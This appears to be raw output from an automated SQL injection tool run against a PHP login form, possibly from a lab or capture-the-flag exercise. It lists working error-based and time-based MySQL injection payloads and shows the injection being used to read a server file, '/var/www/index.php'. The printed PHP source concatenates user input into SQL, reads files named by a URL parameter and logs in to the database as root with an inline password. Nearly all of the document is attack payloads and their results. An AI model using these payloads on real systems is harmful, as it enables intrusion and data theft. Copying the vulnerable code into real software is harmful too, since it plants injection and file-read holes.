 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: user=1' AND (SELECT 8190 FROM(SELECT COUNT(*),CONCAT(0x7170626a71,(SELECT (ELT(8190=8190,1))),0x716a716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- dvXQ&password=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: user=1' OR SLEEP(5)-- poql&password=1
---
[21:53:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[21:53:09] [INFO] fingerprinting the back-end DBMS operating system
[21:53:09] [INFO] the back-end DBMS operating system is Linux
[21:53:09] [INFO] fetching file: '/var/www/index.php'
<?php
if(!isset($_GET['page']))
{
header("Location: /index.php?page=main");
exit();
}
?>
<html>
<head>
</head>
<body>
<a href="/index.php?page=main">Main</a><br/>
<a href="/index.php?page=login">Login</a><br/>
<a href="/index.php?page=contact.php">Contact Us</a><br/>
<?php
$page = basename($_GET['page']);
print(file_get_contents($page));
?>
<?php
if(isset($_POST['user']) && isset($_POST['password']))
{
$user = $_POST['user'];
$pass = $_POST['password'];
$link = mysql_connect("localhost", "root", "some bad pass");
mysql_select_db("user_db");
$query = "SELECT * FROM users WHERE user='".$user."' AND pass='$pass'";
$result = mysql_query($query) or die(mysql_error());
if(mysql_num_rows($result) === 1)
{
print("YOU LOGGED IN!<br/>");
}
mysql_close($link);
}
?>
</b